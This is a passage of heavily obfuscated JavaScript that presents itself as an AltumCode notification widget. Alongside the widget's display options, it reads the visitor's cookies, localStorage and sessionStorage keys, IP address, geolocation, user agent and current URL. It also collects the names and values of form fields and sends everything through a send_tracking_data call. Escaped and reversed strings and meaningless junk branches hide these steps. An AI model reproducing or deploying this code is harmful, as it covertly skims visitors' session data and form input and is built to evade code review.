d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\